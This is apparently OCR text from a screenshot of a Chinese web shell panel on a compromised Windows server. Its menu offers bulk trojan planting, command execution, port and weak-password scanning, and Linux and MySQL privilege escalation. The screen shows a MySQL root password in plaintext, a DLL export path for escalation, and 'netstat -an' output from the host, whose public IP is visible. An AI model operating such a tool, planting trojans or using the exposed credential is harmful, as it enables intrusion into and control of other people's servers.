 59.188.236.41 - WINNT
文件管理
批量挂马
批量清马
批量替换
查找木马
系统信息
执行命令
组件接口
端口扫描
网马转换
扫弱口令
Linux提权
MYSQL提权
MYSQL语句
MYSQL管理
退出系统
执行成功
地址 localhost 端口 3306 用户 root 密码 ZTZOAP7vstyfdTM7 库名 mysql
可加载路径 C:/windows/mysqlDll.dll 导出DLL
--命令集合-- netstat -an 执行
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8014 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:33890 0.0.0.0:0 LISTENING
TCP 59.188.235.43:21 0.0.0.0:0 LISTENING